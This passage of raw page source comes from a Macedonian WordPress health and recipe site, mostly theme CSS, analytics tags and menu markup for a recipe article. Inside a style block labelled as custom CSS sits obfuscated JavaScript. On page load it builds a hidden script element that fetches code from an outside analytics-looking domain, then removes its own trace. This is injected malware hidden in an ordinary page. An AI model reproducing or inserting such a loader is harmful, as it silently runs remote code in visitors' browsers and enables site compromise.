    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/",
                    "name": "Сигурно не сте јаделе подобар посен колач од овој &#8211; Бабин рецепт"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-79490 single-format-standard wp-theme-Newsmag sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "278";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "56";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
